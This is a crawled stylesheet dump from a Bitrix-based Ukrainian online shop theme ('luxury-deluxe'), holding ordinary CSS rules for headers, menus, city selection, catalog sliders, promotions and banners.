    background: url("/bitrix/templates/capitalim/components/bitrix/form.result.new/write_faq/images/send_comment_button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    cursor: pointer;
    text-align: center;
    text-shadow: 1px 1px #023e72;
    width: 153px;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    height: 34px;
    line-height: 33px;
    padding: 0px;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: top;
}

.popup-window-button.popup-window-button-accept_blue .popup-window-button-text:hover {
    background: url("/bitrix/templates/capitalim/components/bitrix/form.result.new/write_faq/images/send_comment_button.png") no-repeat scroll 0 -56px rgba(0, 0, 0, 0);
}

#add_question .popup-window-button,
#add_question .popup-window-button-left,
#add_question .popup-window-button-right {
    background: none;
    display: inline;
}

#popup-window-titlebar-call_feedback {
    position: absolute;
    top: 10px;
    padding-left: 27px;
    text-transform: uppercase;
    font-weight: bold;
}

div.price-form-container input[type="text"],
div.price-form-container input[type="email"],
div.price-form-container input[type="password"]{
    position: relative;
    width: 100%;
    height: 30px;
}

div.price-form-container textarea{
    width: 100%;
}

div.price-form-container{
    max-width: 400px;
}
/* End */
/* /bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?1652288469887 */
/* /bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/style.css?16522884691804 */


--- FILE ---
content_type: text/css
request_url: https://luxury-ua.com/bitrix/cache/css/s1/luxury-deluxe/template_04a97ecdd4400be78c79e6b45fed9205/template_04a97ecdd4400be78c79e6b45fed9205_v1.css?1768298507501869
body_size: 63914
content:


/* Start:/bitrix/templates/luxury-deluxe/colors.css?1662469563156810*/
body{
	font-family:"Open Sans", sans-serif;
	font-size:12px;
	font-weight:400;
	color:#8184a1;
	text-align:left;
	line-height:1.3;	
}

.body{
	background:#edeef8;
}

.page-wrapper{
	background-position:center top;
	background-repeat:no-repeat;
}

.page-wrapper.bg-repeat-x{
	background-repeat:repeat-x;
}

.page-wrapper.bg-repeat-y{
	background-repeat:repeat-y;
}

.page-wrapper.bg-repeat-x.bg-repeat-y{
	background-repeat:repeat;
}

.page-wrapper.bg-fixed{
	background-attachment:fixed;
}

.center.outer{
	-webkit-box-shadow:0px 0px 51px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:0px 0px 51px rgba(0, 0, 0, 0.15);
	box-shadow:0px 0px 51px rgba(0, 0, 0, 0.15);
}

a:link, a:visited{
	color:#925601;
	text-decoration:underline;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

a:hover{
	color:#cc9900;
	text-decoration:none;
}

a:focus{
	outline:none;
}

img{
	border:none;
}

/***HEADER***/
header{
	background:#f4f5fd;
}

.header_1 .logo a{
	text-decoration:none;
}

.header_1 .logo a img{
	border:none;
}

.header_1 .logo a span{
	font-size:11px;
	font-weight:300;
	color:#8184a1;
	text-align:center;
	text-transform:uppercase;
}

.header_3{
	white-space:nowrap;
}

.header_3 .schedule p{
	font-size:12px;
	color:#8184a1;
}

.header_3 .schedule p.time i{
	font-size:20px;
}

.header_4{
	white-space:nowrap;
}

.header_4 .geolocation__link{
	text-decoration:none;
}

.header_4 .geolocation__link i{
	font-size:18px;
	color:#8184a1;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.header_4 .geolocation__link span{
	color:#575b71;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.header_4 .geolocation__link:hover i,
.header_4 .geolocation__link:hover span{
	color:#cc9900;
}

.header_4 .geolocation__link:hover span{
	border-bottom:1px dashed transparent;
}

.header_4 .telephone p{
	font-size:18px;
	font-weight:600;
	color:#575b71;	
}

.header_4 .telephone p i{	
	font-size:20px;
	text-align:center;
}

.header_4 .telephone p .icon{
	background-position:left top;
	background-size:cover;
}

.header_4 .telephone p .icon.activ{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/activ.png");
}

.header_4 .telephone p .icon.beeline{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/beeline.png");
}

.header_4 .telephone p .icon.kcell{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/kcell.png");
}

.header_4 .telephone p .icon.kievstar{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/kievstar.png");
}

.header_4 .telephone p .icon.life{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/life.png");
}

.header_4 .telephone p .icon.lifecell{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/lifecell.png");
}

.header_4 .telephone p .icon.megafon{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/megafon.png");
}

.header_4 .telephone p .icon.mts{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/mts.png");
}

.header_4 .telephone p .icon.tele2{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/tele2.png");
}

.header_4 .telephone p .icon.velcom{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/velcom.png");
}

.header_4 .telephone p .icon.vodafone{
	background-image:url("/bitrix/templates/luxury-deluxe/./images/vodafone.png");
}

.header_4 .telephone p span:not(.icon){
	font-size:18px;
	font-weight:400;
	color:#8184a1;
}

.header_4 a.callback_anch{
	line-height:1.3;
}

/***CITY_CONFIRM***/
.city-confirm:before{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #f4f5fd;
}

.city-confirm .your-city{
	text-align:center;
}

.city-confirm .your-city__val{
	font-size:14px;
	font-weight:700;
}

/***CITY_CHANGE***/
.city-change .bx-sls .dropdown-block {	
	border:1px solid #dee0ee;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	-khtml-border-radius:8px;
	border-radius:8px;			
	background-color:#fff;
}

.city-change .bx-sls .dropdown-icon {	
	font-size:20px;
	color:#dee0ee;
	background:none;
}

.city-change .bx-sls .dropdown-fade2white{	
	-moz-border-radius:0px 8px 8px 0px;
	-webkit-border-radius:0px 8px 8px 0px;
	-khtml-border-radius:0px 8px 8px 0px;
	border-radius:0px 8px 8px 0px;	
	background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 30%);
	background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(30%,rgba(255,255,255,1)));
	background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background:-o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	background:linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 30%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}

.city-change .bx-sls .bx-ui-sls-clear,
.city-change .bx-sls .bx-ui-sls-loader{	
	font-size:20px;
	color:#dee0ee;
	background:none !important;
}

.city-change .bx-sls .bx-ui-sls-clear:hover{
	color:#cc9900;
}

.city-change .bx-sls .bx-ui-sls-fake,
.city-change .bx-sls .bx-ui-sls-route {	
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#575b71;
	border:none;
	background:none;
}

.city-change .bx-sls .bx-ui-sls-route{	
	color:#8184a1;	
}

.city-change .bx-sls .bx-ui-sls-pane {	
	border:1px solid #dee0ee;		
	background-color:#fff;	
}

.city-change .bx-sls .dropdown-item {		
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;	
}

.city-change .bx-sls .bx-ui-sls-variant:hover,
.city-change .bx-sls .bx-ui-sls-variant-active{
	background-color:#e0e8ea;
}

.city-change .bx-sls .dropdown-item-text {			
	font-size:14px;
	color:#8184a1;
}

.city-change .bx-sls .dropdown-item-text span {
	color:#575b71;
}

.city-change .quick-locations__title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.city-change .quick-locations__val{
	color:#575b71;
	line-height:30px;
	white-space:nowrap;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.city-change .quick-locations__val:hover{	
	background:#dee0ee;
}

.city-change .quick-locations__val.active{
	color:#000;
	background:#fde037;
}

.city-change .submit{
	text-align:center;
}

.city-change .block-info{
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	background-color:#fff;
}

.city-change .block-info__title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

/***TOP_MENU***/
.top-menu{
	background:#edeef8;
}

.top-menu ul.store-horizontal > li > a{ 
	font-size:11px; 
	color:#575b71;
	text-decoration:none;
	text-transform:uppercase;
	line-height:32px;
}

.top-menu ul.store-horizontal > li.active > a{
	color:#34383d;
	background:#fff;
}

.top-menu ul.store-horizontal > li:hover > a,
.top-menu ul.store-horizontal > li.jshover > a,
.top-menu ul.store-horizontal > li.active:hover > a,
.top-menu ul.store-horizontal > li.active.jshover > a{ 
	color:#fff;
	background:#8184a1;
}

/***SUBMENU***/
.top-menu .dropdown-menu{
	border-top:1px solid #a0a4bc;
	-moz-border-radius:0px 0px 4px 4px;
	-webkit-border-radius:0px 0px 4px 4px;
	-khtml-border-radius:0px 0px 4px 4px;
	border-radius:0px 0px 4px 4px;
	background:#8184a1;
}

.top-menu .dropdown-menu > li{
	border-bottom:1px solid #a0a4bc;
}

.top-menu .dropdown-menu > li > a{
	font-size:11px; 
	color:#dee0ee;
	text-decoration:none;
	text-transform:uppercase;
}

.top-menu .dropdown-menu > li:hover > a,
.top-menu .dropdown-menu > li.jshover > a,
.top-menu .dropdown-menu > li.active > a{
	color:#fff;
	background-color:#575b71;
}

/***TOP_PANEL***/
.top_panel{	
	background:#dee0ee;
}

.top_panel .panel_1 ul.section-vertical li a.showsection{
	font-size:18px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	text-decoration:none;	
	line-height:46px;
}

.top_panel .panel_1 ul.section-vertical li:hover a.showsection,
.top_panel .panel_1 ul.section-vertical li.jshover a.showsection,
.top_panel .panel_1 ul.section-vertical li.active a.showsection{
	color:#000;	
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
	font-size:14px;
	color:#575b71;
	text-align:center;
	text-decoration:none;	
	line-height:46px;
}

.top_panel .panel_2 ul.store-vertical li:hover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.jshover a.showsubmenu,
.top_panel .panel_2 ul.store-vertical li.active a.showsubmenu{
	color:#000;
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul.submenu{
	-webkit-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	-moz-box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	box-shadow:0px 15px 15px -15px rgba(0, 0, 0, 0.51);
	background:#fff;
}

.top_panel .panel_2 ul.store-vertical li ul li a{
	font-size:14px;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected{
	color:#cc9900;
	text-decoration:none;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild{
	text-align:center;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i{
	font-size:17px;
	color:#b7bbd2;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i{
	color:#cc9900;
}

.top_panel .panel_2 ul.store-vertical li ul li ul li a{	
	background:#e0e3e7;
}

.top_panel .panel_3{
	border-left:1px solid #8184a1;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts{
	text-decoration:none;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts{
	background:#000;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_3 ul.contacts-vertical li:hover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.jshover a.showcontacts i,
.top_panel .panel_3 ul.contacts-vertical li.active a.showcontacts i{
	color:#fff;
}

.top_panel .panel_4{
	border-left:1px solid #8184a1;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch{
	text-decoration:none;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch{
	background:#000;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i{
	font-size:19px;
	color:#fff;
	text-align:center;
}

.top_panel .panel_4 ul.search-vertical li:hover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.jshover a.showsearch i,
.top_panel .panel_4 ul.search-vertical li.active a.showsearch i{
	color:#fff;
}

/***CONTENT***/
.content-wrapper{ 	
	background:#fff;
}

.left-column .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***PERSONAL_USER***/
.personal-user:link,
.personal-user:visited{
	text-decoration:none;
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.personal-user:hover{
	border:2px solid #fde037;
	background:#fff;
}

.personal-user__image{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.personal-user__image > img{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.personal-user__title{
	color:#575b71;
	text-align:center;
}

.personal-user:hover .personal-user__title{
	color:#cc9900;
}

/***LEFT_MENU***/
ul.left-menu > li > a{ 
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a{
	color:#000;
	text-decoration:none;
	border:1px solid #fde037;
	background:#fde037;
}

ul.left-menu > li.parent:hover > a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

ul.left-menu > li.parent > a .arrow{	
	border-top:5px solid transparent;
	border-bottom:5px solid transparent;
	border-left:5px solid #dee0ee;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

ul.left-menu > li.parent:hover > a .arrow,
ul.left-menu > li.parent.selected > a .arrow{
	border-left:5px solid #fff;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore{
	border:4px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

ul.left-menu > li.parent > ul.submenu li a,
ul.left-menu > li.parentMore > ul.submenuMore li a{
	color:#575b71;
}

ul.left-menu > li.parent > ul.submenu > li > a,
ul.left-menu > li.parentMore > ul.submenuMore > li > a{
	font-size:14px;
	font-weight:700;
}

ul.left-menu > li.parentMore > ul.submenuMore > li > a{	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	border:1px solid #dee0ee;
}

ul.left-menu > li.parent > ul.submenu li.parent ul ul a{
	font-size:11px;
}

ul.left-menu > li.parent > ul.submenu li a:hover{
	color:#cc9900;
}

ul.left-menu > li.parentMore > ul.submenuMore li a:hover{
	color:#000;
	border:1px solid #fde037;
	background:#fde037;
}

/***TOP_CATALOG***/
.top-catalog{
	background:#fde037;
}

.top-catalog ul.left-menu > li > a{ 
	font-size:16px;
	font-weight:600;
	color:#000;
	text-decoration:none;
	line-height:40px;
	border:none;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;	
}

.top-catalog ul.left-menu > li.parentMore > a{
	font-weight:700;
	line-height:30px;
}

.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a{
	color:#fff;	
	border:none;
	background:#cc9900;
}

.top-catalog ul.left-menu > li.parent:hover > a{
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow{
	border-left:10px solid transparent;
	border-right:10px solid transparent;	
	border-bottom:10px solid #fde037;
}

/***PERSONAL_EXIT***/
.personal-exit:link,
.personal-exit:visited{ 
	font-size:14px;
	font-weight:700;
	color:#575b71;
	border:1px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.personal-exit:hover{
	color:#000;
	text-decoration:none;
	border:1px solid #fde037;
	background:#fde037;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc li{ 
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover{
	border:2px solid #fde037;
	background:#fff;
}

ul.new_leader_disc li a{
	text-decoration:none;
}

ul.new_leader_disc li a .icon{
	font-size:11px;
	color:#fff;
	text-align:center;	
	text-transform:uppercase;
	line-height:22px;
}

ul.new_leader_disc li a.new .icon{
	background:#9cc218;
}

ul.new_leader_disc li a.hit .icon{
	background:#13a4ff;
}

ul.new_leader_disc li a.discount .icon{
	background:#9d06d7;
}

ul.new_leader_disc li a .icon:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

ul.new_leader_disc li a.new .icon:after{
	border-color:#9cc218 transparent #9cc218 #9cc218;
}

ul.new_leader_disc li a.hit .icon:after{
	border-color:#13a4ff transparent #13a4ff #13a4ff;
}

ul.new_leader_disc li a.discount .icon:after{
	border-color:#9d06d7 transparent #9d06d7 #9d06d7;
}

ul.new_leader_disc li a .text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

ul.new_leader_disc li:hover a .text{
	color:#cc9900;
	text-decoration:none;
}

/***BANNER_LEFT***/
.banner_left a{
	text-decoration:none;
}

.banner_left img{
	border:none;
}

/***LEFT_SLIDER***/
.left-slider{
	border:1px solid #e0e3e7;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.left-slider .item-image a{
	text-align:center;
	text-decoration:none;
}

.left-slider .item-image a img{
	border:none;
}

.left-slider .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.left-slider .item-image .sticker .new{
	background:#9cc218;
}

.left-slider .item-image .sticker .hit{
	background:#13a4ff;
}

.left-slider .item-image .sticker .discount{
	background:#9d06d7;
}

.left-slider .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.left-slider .item-image .sticker .new:before{
	border-color:#9cc218 #9cc218 #9cc218 transparent;
}

.left-slider .item-image .sticker .hit:before{
	border-color:#13a4ff #13a4ff #13a4ff transparent;
}

.left-slider .item-image .sticker .discount:before{
	border-color:#9d06d7 #9d06d7 #9d06d7 transparent;
}

.left-slider a.item-title{	
	color:#575b71;
	text-align:center;
}

.left-slider a.item-title:hover{
	color:#cc9900;
}

.left-slider .item-price{
	text-align:center;
}

.left-slider .item-price .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
	background:#fde037;
}

.left-slider .item-price .catalog-item-price span{
	font-size:12px;
	font-weight:400;
}

.left-slider .item-price .catalog-item-price .catalog-item-price-reference{
	font-size:13px;
}

.left-slider .item-price .catalog-item-price-old{
	font-size:12px;
	color:#a0a4bc;
	text-decoration:line-through;
}

.left-slider .item-price .catalog-item-no-price{
	font-size:12px;
}

/***VENDORS***/
.vendors .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.vendors p.vendors-item a{
	font-size:13px;
	color:#575b71;
}

.vendors p.vendors-item a:hover{
	color:#c18800 !important;
}

.vendors a.all{
	color:#a0a4bc;
}

.vendors a.all:hover{
	color:#cc9900;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe,
.subscribe_bottom{
	background:#f4f5fd;
}

.subscribe{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.subscribe .h3,
.subscribe_bottom .text .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.subscribe p,
.subscribe_bottom .text p{
	color:#575b71;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

/***NEWS***/
/***REVIEWS***/
.news-block__title,
.reviews-block__title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

a.news-block__item,
a.reviews-block__item{
	text-decoration:none;
}

.left-column a.news-block__item,
.left-column a.reviews-block__item{
	border-bottom:1px dotted #dee0ee;
}

.news-block__item-image,
.reviews-block__item-image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-color:#575b71;
}

.news-block__item-date{
	font-size:11px;
	color:#8184a1;
}

.news-block__item-text,
.reviews-block__item-text{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.news-block__item:hover .news-block__item-text,
a.reviews-block__item:hover .reviews-block__item-text{
	color:#cc9900;
	text-decoration:none;
}

a.news-block__all-news:link,
a.news-block__all-news:visited,
a.reviews-block__all-reviews:link,
a.reviews-block__all-reviews:visited{
	color:#a0a4bc;
}

a.news-block__all-news:hover,
a.reviews-block__all-reviews:hover{
	color:#cc9900;
}

/***ADVANTAGES***/
.advantages .adv-icon i{
	font-size:22px;
	color:#575b71;
}

.advantages .adv-text{
	color:#575b71;
	line-height:16px;
}

/***PROMOTIONS***/
.advantages + .promotions-block{
	border-top:1px dotted #dee0ee;	
}

.promotions-block__title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

a.promotions-block__all-promotions:link,
a.promotions-block__all-promotions:visited{
	color:#a0a4bc;
}

a.promotions-block__all-promotions:hover{
	color:#cc9900;
}

a.promotions__item{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.promotions__item-image-wrap{
	-moz-border-radius:4px 4px 0px 0px;
	-webkit-border-radius:4px 4px 0px 0px;
	-khtml-border-radius:4px 4px 0px 0px;
	border-radius:4px 4px 0px 0px;
	background-color:#575b71;
}

.promotions__item.completed .promotions__item-image-wrap{
	background-color:#e5ecff;
}

.promotions__item-image{		
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;	
	-webkit-transition:-webkit-transform 0.3s ease 0s;
	-moz-transition:-moz-transform 0.3s ease 0s;
	-o-transition:-o-transform 0.3s ease 0s;
	transition:transform 0.3s ease 0s;
}

.promotions__item.completed .promotions__item-image{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.36;
}

.promotions__item:hover .promotions__item-image{
	-moz-transform:scale(1.25) rotate(0.02deg);
	-o-transform:scale(1.25);
	-webkit-transform:scale(1.25);
	transform:scale(1.25);
}

.promotions__item-image-wrap .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.promotions__item-image-wrap .time_buy_clock{
	text-align:center;
}

.promotions__item-image-wrap .time_buy_clock i{
	font-size:19px;
	color:#fff;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section{
	text-align:center;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:after{
	content:":";
	font-size:14px;
	color:#fff;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:first-child:after{
	content:none;
}

.promotions__item-image-wrap .time_buy_timer .countdown-amount{
	font-size:14px;	
	color:#fff;
}

.promotions__item-image-wrap .time_buy_timer .over{	
	font-size:11px;	
	color:#fff;
	text-transform:uppercase;
}

.promotions__item-date-wrap{
	background-color:#edeef8;
}

.promotions__item-date{
	color:#8184a1;	
}

.promotions__item-name{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

a.promotions__item:hover .promotions__item-name{
	color:#cc9900;
	text-decoration:none;
}

/***BANNERS_MAIN***/
.banners-main{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.banners-main__row{
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
}

.banners-main__row:first-child{
	border-top:none;
}

.banners-main__row:last-child{
	border-bottom:none;
}

a.banners-main__item{
	text-decoration:none;
	border-left:1px solid #fff;
	border-right:1px solid #fff;
	background-color:#575b71;
}

.banners-main__item:first-child{
	border-left:none;
}

.banners-main__item:last-child{
	border-right:none;
}

.banners-main__item-image{	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	-webkit-transition:-webkit-transform 0.3s ease 0s;
	-moz-transition:-moz-transform 0.3s ease 0s;
	-o-transition:-o-transform 0.3s ease 0s;
	transition:transform 0.3s ease 0s;
}

.banners-main__item:hover .banners-main__item-image{
	-moz-transform:scale(1.25) rotate(0.02deg);
	-o-transform:scale(1.25);
	-webkit-transform:scale(1.25);
	transform:scale(1.25);
}

.banners-main__item-block-wrap{
	background:rgba(0, 0, 0, 0.5);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.5));
	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.5));
}

.banners-main__item-block-wrap:after{
	content:"";
	background:rgba(0, 0, 0, 0.7);
	background:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.2));
	background:-webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	background:-ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.2));
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

